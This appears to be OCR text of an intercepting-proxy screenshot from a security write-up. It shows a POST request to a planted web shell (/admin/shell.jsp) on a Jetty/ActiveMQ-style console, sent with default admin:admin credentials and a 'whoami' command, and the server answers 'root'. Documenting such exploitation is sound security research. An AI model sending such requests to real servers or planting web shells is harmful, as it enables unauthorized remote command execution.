 Go Cancel < > Target:
Request
Raw Params Headers Hex
POST /admin/shell.jsp HTTP/1.1
Host: 192.168.31.14:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=1qaeqwykjf7up1uiy5y6reh9ln
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
pwd=123&i=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Server: Jetty(8.1.16.v20140903)
<pre>root
</pre>
宸极实验室